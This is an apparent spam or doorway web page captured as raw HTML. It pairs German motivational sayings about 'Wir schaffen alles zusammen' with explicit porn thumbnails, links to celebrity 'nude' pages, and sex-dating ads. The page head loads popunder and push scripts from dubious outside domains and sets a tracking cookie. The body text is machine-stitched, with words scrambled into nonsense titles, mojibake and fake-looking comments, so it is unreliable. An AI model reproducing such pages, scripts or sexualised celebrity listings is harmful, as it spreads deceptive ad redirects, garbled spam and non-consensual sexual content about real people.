

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4cq.net/xitipam85802.html
body_size: 9100
content:
<!DOCTYPE html>
<html style>
   <meta charset=utf-8>
   <title>Wir schaffen alles zusammen sprüche - 🔥 | 4cq.net</title>
   <meta name=Description content="Welch eine himmlische Empfindung ist es, seinem Herzen zu folgen.">
   <meta name=Keywords content="Wir schaffen alles zusammen sprüche, olivia cheng sex, antscha wrestling">
   <meta http-equiv=Cache-Control content="max-age=1209601">
   <meta http-equiv=Robots content="Index, all, follow">
   <meta name=Distribution content=Global>
   <meta name=Audience content=all>
   <meta name=viewport content="initial-scale=1.0, width=device-width">
   <meta name=referrer content=always>
   <link href="/style.css" rel="stylesheet" type="text/css">
   <link rel="shortcut icon" type=image/ico href="/favicon.ico">
   <style>.dafycid{display:none!important}</style>
   <link rel=canonical href=http://4cq.net/xitipam85802.html>
   <script src="/jquery.lazyload.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
   <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; 
   </script>
   <script>var popunder = {expire: 12,url: "https://sw.onedragon.win/dtc?q=wir+schaffen+alles+zusammen+spr%c3%bcche&domain=4cq.net"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body>
      <div id=zapyx-body class="quni galu">
         <div id=megux>
            <div id=fyde><a href=http://4cq.net/><img src=/cbimage.png alt=Adult></a></div>
            <div id=viwa-ad style=padding-top:5px>
               <center><a href=/dating.html target=_blank><img src="/cbimage1.png" border=0 width=728 height=90></a></center>
            </div>
         </div>
         <nav>
            <div id=petiq-navigation>
               <div id=dyxut-toggle class="dafuk xicin" style=display:none>Site Navigation</div>
               <ul class=difylyr>
                  <li class=jokyl id=focej-1><a href=http://4cq.net>Home</a>
                  </li>
                  <li class=jokyl id=focej-6><a href=/dating.html class=newarav-highlight target=_blank>Sex Dating</a>
                  </li>
                  <li class=jokyl id=focej-2><a href=http://4cq.net/>Pleasure</a>
                  </li>
               </ul>
               <div id=dyxut-sidebar>
                  <div id=qohe-box>
                     <form name=X_SEARCH action=# method=POST>
                        <input id=qohe-input class=kumo type=text name=XS_KEYWORD value=keyword autocomplete=off>
                        <input class=gebac name type=image src="/search_button.jpg" value>
                     </form>
                     <div id=syba-search class=dafycid></div>
                  </div>
               </div>
            </div>
         </nav>
         <div id=zapyx class=galu>
            <div id=zapyx-content>
               <div id=rehol-links class=xicin>
                  <div class="ditetej dobute">
                     <table width=530 border=0 cellspacing=3 cellpadding=3 class=wymohum-table>
                        <tbody>
                           <tr id=kelo-featured-content>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://wordpressstorageaccount.blob.core.windows.net/wp-media/wp-content/uploads/sites/957/2019/04/U39-bike-roundabout-flowers723-1613_1-300x212.jpg" onerror="this.src='/no_img.png'" alt="Paths madison wi bike" title="Bike paths madison wi" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/kajoda54373.html>Bike paths madison wi</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://img-s3.onedio.com/id-5faaa7cfe44511bf13b6f168/rev-0/w-620/f-jpg/s-65e7e2fa26ef6f27937c405ae7cf03caed76507b.jpg" onerror="this.src='/no_img.png'" alt="Stuart onlyfans imari" title="Imari stuart onlyfans" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/jogyroxy69607.html>Imari stuart onlyfans</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://thumbs.gfycat.com/SomberWellwornAsianconstablebutterfly-size_restricted.gif" onerror="this.src='/no_img.png'" alt="Contacts alexa bliss" title="Alexa bliss contacts" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/hiqusybaq67991.html>Alexa bliss contacts</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://tb.sb-cd.com/t/3170658/3/1/w:500/t6-enh/kendra-sunderland.jpg" onerror="this.src='/no_img.png'" alt="Video latest kendra sunderland" title="Kendra sunderland latest video" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/dywazyk82792.html>Kendra sunderland latest video</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://img.paparaco.me/2015/12/Keira-Knightley-Nude-Tits-in-Hot-Scene.jpg" onerror="this.src='/no_img.png'" alt="Scene keira knightley nude" title="Keira knightley nude scene" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/fonypin75489.html>Keira knightley nude scene</a>
                              </td>
                           </tr>
                     </table>
                     <a href=http://4cq.net/xitipam85802.html class=wymohum-arrow></a>
                  </div>
               </div>
               <div id=vuveni class="xicin pirid dafycid" style=text-align:center></div>
               <div id=myhyg-area class=xicin>
                  <h1 class=mifiqan-header>Wir schaffen alles zusammen sprüche - Sprüche zur Goldenen Hochzeit</h1>
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.imgdeli.com/i/componeo/istdaslustig/cocktail.png?w=1000&o&text=Zusammen+schaffen+wir+alles." alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Sprüche zur" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Mein geliebtes Kind, lass uns feiern aber geschwind! Teamwork: Einfach gesagt, weniger ich und mehr wir. </p>
					 </div>
                     
                  <br>
                  
                  
                  <h3>Sprüche Gemeinsam Schaffen Wir Alles / Pin von Ursela Hameln auf Sprüche</h3>
                  <a href="/dating.html"><img src="https://www.myzitate.de/img/zitatbilder/122-team-einheit_t.jpg?ezimgfmt=rs:188x188/rscb1/ng:webp/ngcb1" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir 100 »Packende«" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.visualstatements.net/wp-content/uploads/2021/02/spruch-7schaffen-alles-abnehmen.png" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir 100+ SprÃ¼che," style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://cdnm.westwing.com/image/upload/v1/contenthub/app/uploads/de/2021/02/25082658/hochzeit-text.png" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir 100+ SprÃ¼che," style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.zeitblueten.com/wp-content/uploads/hoffnung-mut-zuversicht-2.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Wir schaffen" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1819056261755928" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Wir gehören" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Das menschliche Gehirn kann sich an Ereignisse, Fähigkeiten, Gewohnheiten und Erfahrungen erinnern. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://designshop-6aa0.kxcdn.com/photos/HARTE-ZEITEN---ABER-WIR-SCHAFFEN-DAS!-33410_82.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir 100+ SprÃ¼che," style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Das liegt nicht nur daran das sie oft von bekannten Persönlichkeiten wie Albert Einstein, Konfuzius oder Buddha stammen, sondern auch an das tiefgründige Wissen, welches sie vermitteln. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://starke-gedanken.de/wp-content/uploads/2020/01/Beziehung-Sprüche-9.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Wir gehören" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.wandtattoos.de/images/product_images/original_images/5143_2_wandtattoo_gemeinsam_schaffen_wir_das.png" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir 100+ SprÃ¼che," style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.pinimg.com/originals/13/65/de/1365def6f5ec556fa7fd439a2868e70a.png" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Weihnachtssprüche über" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.pinimg.com/originals/68/01/c9/6801c9312482c98dd56ae1e2a3ff4da4.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Team" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://assets.asana.biz/m/1afdafc144742405/original/inline-leadership-team-motivational-quotes-5-de-2x.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Zusammenhalt Sprüche" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.likemonster.de/sites/default/files/textimage/3/weil-wir-zusammen-einfach-alles-schaffen.png" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Sprüche zur" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://www.careelite.de/wp-content/uploads/respekt-zitat-freundschaft-viele-quellen.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Schaffen alles zusammen sprüche wir Sprüche Gemeinsam" style="width:100%"></a><br>
                     
                  <br>
                  
                  <div class=rury-nav>
                     <div class=hyheved><a href=http://4cq.net/hycige82349.html class=fasyd>« previous gallery</a></div>
                     <div class=zujoryz>
                        <a href=http://4cq.net/vacozy58000.html class=fasyd>next gallery »</a>
                     </div>
                  </div>
                  <div class="fyjajic galu">
                     <span class=fyjajic-left>
                        <p class=rury-description><span class=potev>Description: Chacka witze sprüche wir schaffen das wir schaffen das zusammen bilder wir schaffen das zusammen.</span></p>
                        <div class=vysica-block>
                           <div class="vysica volu">
                              <span class=potev>Sexy:</span>
                              <span class=nubo-rating>
                                 <ul id=bege class="jihi widopi">
                                    <li id=fowyq class=tosyx-rating style=width:62.21%></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                           <div class="vysica sinu">
                              <span class=potev>Funny:</span>
                              <span class=nubo-rating>
                                 <ul id=jyxek class="jihi widopi">
                                    <li id=hurit class=tosyx-rating style=width:99.14%></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/xitipam85802.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                        </div>
                        <div class=rury-data>
                           <span class=xezo><span class=potev>Views:</span> 8695</span>
                           <span class=xezo><span class=potev>Date:</span> 19.04.2022</span>
                           <span class=xezo>
                           <span class=potev>Favorited:</span> <span id=molyj>81</span>
                           <img src="/testheart.gif" alt=favorites title=favorites width=11 height=10>
                           </span>
                        </div>
                     </span>
                     <span class=fyjajic-right>
                        <div class="pazypus galu">
                           <span class=potev>Category:</span> <a href=http://4cq.net/>DEFAULT</a>
                        </div>
                     </span>
                  </div>
               </div>
               <a name=COMMENTS></a>
               <div id=dige-block class=xicin>
                  <h2 class=mifiqan-header><span>User</span> <span>Comments 3</span></h2>
                  <p class=dygifym-post-link>
                     <a href=http://4cq.net/xitipam85802.html>Post a comment</a>
                  </p>
                  <div id=dige-form-box class="voludo dafycid">
                  </div>
                  <div id=dige-list>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Macur</a></span>
                              <span class=dygifym-time>at 24.03.2022 22:54</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/xitipam85802.html>👍</a>
                                 <a href=http://4cq.net/xitipam85802.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/xitipam85802.html>Reply</a> |
                              <a href=http://4cq.net/xitipam85802.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/8.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Du bist für mich wie ein stern am himmel, der mehr strahlt als alle anderen.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net#>Rayner</a></span>
                              <span class=dygifym-time>at 15.02.2022 11:40</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/xitipam85802.html>👍</a>
                                 <a href=http://4cq.net/xitipam85802.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/xitipam85802.html>Reply</a> |
                              <a href=http://4cq.net/xitipam85802.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/24.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           ~~~ Marie von Ebner-Eschenbach Die Erfahrung lehrt uns, dass Liebe nicht darin besteht, dass man einander ansieht, sondern dass man gemeinsam in gleicher Richtung blickt.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Novak</a></span>
                              <span class=dygifym-time>at 23.03.2022 12:06</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/xitipam85802.html>👍</a>
                                 <a href=http://4cq.net/xitipam85802.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/xitipam85802.html>Reply</a> |
                              <a href=http://4cq.net/xitipam85802.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/32.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Wir beide gehören zusammen wie Tag und Nacht, wie Salz und Pfeffer oder Milch und Zucker.
                        </div>
                     </div>
                  </div>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2 class=mifiqan-header><span>More</span> <span>Photos</span></h2>
                  <div id=kycoc-latest class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Latest Photos</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/wigo43762.html target=_self>
                        <img src="https://b.porngals4.com/media/galleries/1/7/34438-1307042662/roxy-deville-sucks-dick-and-plays-footsie-1377697-107156842.jpg" onerror="this.src='/no_img.png'" alt="Roxy DeVille  nackt" title="Nackt Roxy DeVille " border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/wigo43762.html>Roxy DeVille  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/fedetelyd68660.html target=_self>
                        <img src="http://www.xxxneoncity.com/en/image/8b4031d23cf9310bd1ae00a4db347f3e.jpg" onerror="this.src='/no_img.png'" alt="Blacks on blonds creampie" title="Creampie blonds blacks on" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/fedetelyd68660.html>Blacks on blonds creampie</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/ruca29397.html target=_self>
                        <img src="https://images1.pornoente.tv/_29359_0.jpg" onerror="this.src='/no_img.png'" alt="Mädchen die sich nackt ausziehen" title="Ausziehen sich mädchen die nackt" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/ruca29397.html>Mädchen die sich nackt ausziehen</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/keju61114.html target=_self>
                        <img src="https://img.tnaflix.com/a7:4q80w375r/thumbs/17/5_1547383l.jpg" onerror="this.src='/no_img.png'" alt="Full porn german" title="German full porn" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/keju61114.html>Full porn german</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/care85636.html target=_self>
                        <img src="http://www.xxxpicscompilations.com/image/953198.jpg" onerror="this.src='/no_img.png'" alt="Mark wood anal" title="Wood anal mark" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/care85636.html>Mark wood anal</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/vaba38947.html target=_self>
                        <img src="https://tb.sb-cd.com/t/9446409/9/4/w:300/t4-enh/pokemon-sex.jpg" onerror="this.src='/no_img.png'" alt="Pokemon porn animation" title="Animation pokemon porn" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/vaba38947.html>Pokemon porn animation</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/lidu74273.html target=_self>
                        <img src="https://occhimagazine.com/wp-content/uploads/2019/07/Callum-Gunn-1-819x1024.jpg" onerror="this.src='/no_img.png'" alt="Elysia rotaru" title="Rotaru elysia" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/lidu74273.html>Elysia rotaru</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/tisavi54599.html target=_self>
                        <img src="https://cdn3.nude-pics.org/kristina-shcherbinina-xgCJjitw7g/kristina-shcherbinina.webp" onerror="this.src='/no_img.png'" alt="Kristina shcherbinina nackt" title="Nackt kristina shcherbinina" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/tisavi54599.html>Kristina shcherbinina nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/nexuzy59713.html target=_self>
                        <img src="https://bestquotes.name/wp-content/uploads/2016/12/cute-poems-for-your-guy-crush-Google-Search...-Best-Quotes-so-true.jpg" onerror="this.src='/no_img.png'" alt="Poems for your crush" title="For your crush poems" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/nexuzy59713.html>Poems for your crush</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/rowaziqa68874.html target=_self>
                        <img src="https://cdn1.aznude.com/debrawilson/skindeep/wilson-skin-s-09.jpg" onerror="this.src='/no_img.png'" alt="Aj johnson naked" title="Johnson naked aj" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/rowaziqa68874.html>Aj johnson naked</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/kyxerypy26897.html target=_self>
                        <img src="https://thumb-p8.xhcdn.com/a/Ovz57t56pF6VjlUD6wWAfw/000/048/205/558_450.jpg" onerror="this.src='/no_img.png'" alt="Tia carrere playboy pics" title="Carrere pics tia playboy" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/kyxerypy26897.html>Tia carrere playboy pics</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/tefuwysy27448.html target=_self>
                        <img src="https://sexhd.pics/gallery/jennahaze/jenna-haze-lexi-belle/current-group-sex-proxy/jenna-haze-lexi-belle-1.jpg" onerror="this.src='/no_img.png'" alt="Jena haze nude" title="Nude jena haze" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/tefuwysy27448.html>Jena haze nude</a>
                     </div>
                     
                  </div>
                  <div id=kycoc-random class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Random Gallary</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/novapyby63592.html target=_self>
                        <img src="https://javpics.org/uploads/posts/2020-07/156r9npi-sperm-mania-crystalalexis-156-021-image-1.jpg" onerror="this.src='/no_img.png'" alt="Alexis crystal blowjob" title="Crystal blowjob alexis" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/novapyby63592.html>Alexis crystal blowjob</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/latigyqep73049.html target=_self>
                        <img src="https://chi-photography.com/uploads/image/image/thumb_lea-thompson-topless-053110.jpg" onerror="this.src='/no_img.png'" alt="Tara thompson nude" title="Nude tara thompson" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/latigyqep73049.html>Tara thompson nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qaze20606.html target=_self>
                        <img src="https://im.vsco.co/aws-us-west-2/6ce39f/34460432/5e693351433ba84c13590d6a/vsco5e693352db869.jpg?w=480" onerror="this.src='/no_img.png'" alt="Liv only fans" title="Fans liv only" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qaze20606.html>Liv only fans</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/coliha86688.html target=_self>
                        <img src="https://xxgasm.com/wp-content/upload/2017/02/alana_blanchard_nak-5353.jpg" onerror="this.src='/no_img.png'" alt="Alana blanchard nudes" title="Nudes alana blanchard" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/coliha86688.html>Alana blanchard nudes</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/zykolad65769.html target=_self>
                        <img src="https://w315.luscious.net/KzBrEaKeR/307296/9882020222c2e374f7e64626fc30e55d_01C8684K1BE25KA7JRYXVK47PW.315x0.jpg" onerror="this.src='/no_img.png'" alt="Anime hentai gallery" title="Gallery anime hentai" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/zykolad65769.html>Anime hentai gallery</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/kocakogy22896.html target=_self>
                        <img src="https://i.vimeocdn.com/video/346344695-838baf28244c0014d3d60b0ac11c7e250da4df2f2d0bfb6a5cff507d514386e1-d?mw=1000&mh=563&q=70" onerror="this.src='/no_img.png'" alt="Miss anna elite twitter" title="Anna elite twitter miss" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/kocakogy22896.html>Miss anna elite twitter</a>
                     </div>
                     
                  </div>
               </div>
            </div>
            <div id=lacat>
               <div class="xicin pirid">
                  <center><a href=/dating.html target=_blank> <img src="/cbimage2.png" border=0 width=300></a></center>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img src="/cbimage3.png" border=0 width=300 height=250></a></center>
               </div>
               <div id=xid-corner class=xicin>
                  <h2 class=mifiqan-header><span>Latest</span> <span>Comments</span></h2>
                  <div id=xid-best>
                     <ul class=zuki>
                        <dt><span>+180</span><span>reps</span></dt>
                        <dd class=wavi>Wenn wir es auch nicht immer sagen, wir wissen, was wir an Dir haben.</dd>
                        <dd class=rolil>By: Yolande</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+691</span><span>reps</span></dt>
                        <dd class=wavi>Chacka witze sprüche wir schaffen das wir schaffen das zusammen bilder wir schaffen das zusammen.</dd>
                        <dd class=rolil>By: Judson</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+202</span><span>reps</span></dt>
                        <dd class=wavi>Viele raufen sich das Haar bereits nach einem Ehejahr!</dd>
                        <dd class=rolil>By: Umberto</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+136</span><span>reps</span></dt>
                        <dd class=wavi>Die besten sprüche und zitate in bildform!</dd>
                        <dd class=rolil>By: Brendon</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+54</span><span>reps</span></dt>
                        <dd class=wavi>Die Momente, die wir teilen, sind die Momente, die wir für immer behalten.</dd>
                        <dd class=rolil>By: Pistol</dd>
                     </ul>
                  </div>
               </div>
               <div id=doge-links class=xicin>
                  <h2 class=mifiqan-header><span>Sex</span> <span>Dating</span></h2>
                  <div class="xicin pirid">
                     <center><a href=/dating.html target=_blank>
                        <img src="/cbimage4.png" border=0 width=300 height=580></a>
                     </center>
                  </div>
               </div>
               <div id=tupuvo-friends class="xicin galu">
                  <h2 class=mifiqan-header><span>New</span> <span>Pics</span></h2>
                  <ul id=pygodo-1 class=lixator>
                     
                     <li><a href=http://4cq.net/natewofo9147.html>Czech casting sex tube</a></li>
                     
                     <li><a href=http://4cq.net/tamodi91612.html>Nick laurent callboy</a></li>
                     
                     <li><a href=http://4cq.net/vujaxody81666.html>Mutter pisst</a></li>
                     
                     <li><a href=http://4cq.net/sopezuzy31385.html>The jen blanco onlyfans</a></li>
                     
                     <li><a href=http://4cq.net/pymizebo7786.html>Tamela mann naked</a></li>
                     
                     <li><a href=http://4cq.net/nametirih37268.html>Who scorpios are compatible with</a></li>
                     
                     <li><a href=http://4cq.net/zyso44231.html>German porn net</a></li>
                     
                     <li><a href=http://4cq.net/mafifodep22317.html>Amaranta hank video</a></li>
                     
                     <li><a href=http://4cq.net/xibydaka23533.html>Geile sperma fotzen</a></li>
                     
                     <li><a href=http://4cq.net/gasykyhyp56062.html>Jaye summer bbc</a></li>
                     
                     <li><a href=http://4cq.net/luzy63410.html>Cfnm car</a></li>
                     
                     <li><a href=http://4cq.net/qavyr52836.html>Reily reid lesbian</a></li>
                     
                  </ul>
                  <ul id=pygodo-2 class=lixator>
                     
                     <li><a href=http://4cq.net/lajy20362.html>Black anime girl with afro</a></li>
                     
                     <li><a href=http://4cq.net/refogaky50121.html>Daisy mae belle</a></li>
                     
                     <li><a href=http://4cq.net/dywyzom92515.html>Sexy thai girl nackt</a></li>
                     
                     <li><a href=http://4cq.net/puhatoj97633.html>Cece capella planetsuzy</a></li>
                     
                     <li><a href=http://4cq.net/vynaqatut66160.html>Ashley jackson nude</a></li>
                     
                     <li><a href=http://4cq.net/tipomydiv3105.html>Shamayne williams porn</a></li>
                     
                     <li><a href=http://4cq.net/panoc55999.html>Kelly lebrock hot</a></li>
                     
                     <li><a href=http://4cq.net/pedahagu59144.html>Greta onieogou nigeria</a></li>
                     
                     <li><a href=http://4cq.net/tamopyp1194.html>Olivia nice pornstar</a></li>
                     
                     <li><a href=http://4cq.net/molelah15635.html>Shallana Marie  nackt</a></li>
                     
                     <li><a href=http://4cq.net/gokacoda27634.html>Linda sweet anal</a></li>
                     
                     <li><a href=http://4cq.net/lofa1892.html>Valeria bilello nude sense8</a></li>
                     
                  </ul>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img alt width=300 src="/cbimage5.png"></a></center>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Now Watching</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/weli64155.html target=_self>
                     <img src="https://c8.alamy.com/compde/crgnhc/sexy-reife-blonde-frau-sitzt-in-einem-kleinen-auto-schwarze-strumpfe-crgnhc.jpg" onerror="this.src='/no_img.png'" alt="Sexy reife damen" title="Damen sexy reife" border=0 width=100 height=75>
                     </a>
